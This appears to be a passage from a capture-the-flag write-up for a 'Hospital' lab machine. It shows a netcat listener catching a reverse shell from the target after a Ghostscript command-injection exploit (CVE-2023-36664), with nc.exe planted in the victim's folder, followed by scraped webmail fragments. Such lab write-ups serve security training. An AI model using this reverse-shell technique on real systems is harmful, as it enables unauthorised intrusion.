 ┌──(kali㉿kali)-[~/vulnerability/CVE-2023-36664-Ghostscript-command-injection-main]
└─$ nc -lvp 1028
listening on [any] 1028 ...
connect to [10.10.14.54] from hospital.htb [10.10.11.241] 35722
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\drbrown.HOSPITAL\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7357-966F
Directory of C:\Users\drbrown.HOSPITAL\Documents
01/15/2024  11:41 AM    <DIR>          .
01/15/2024  11:41 AM    <DIR>          ..
10/23/2023  02:33 PM               373 ghostscript.bat
01/15/2024  11:41 AM            45,272 nc.exe
2 File(s)         45,645 bytes
2 Dir(s)   4,141,465,600 bytes free
C:\Users\drbrown.HOSPITAL\Documents>
1
Drbrown Today 14:32
114514
Drbrown Today 14:31
hello
Drbrown Today 14:28
hello
Drbrown Today 14:24
114514
Drbrown Today 14:22
Drbrown Today 14:20
About
Messages 1 to 11 of 11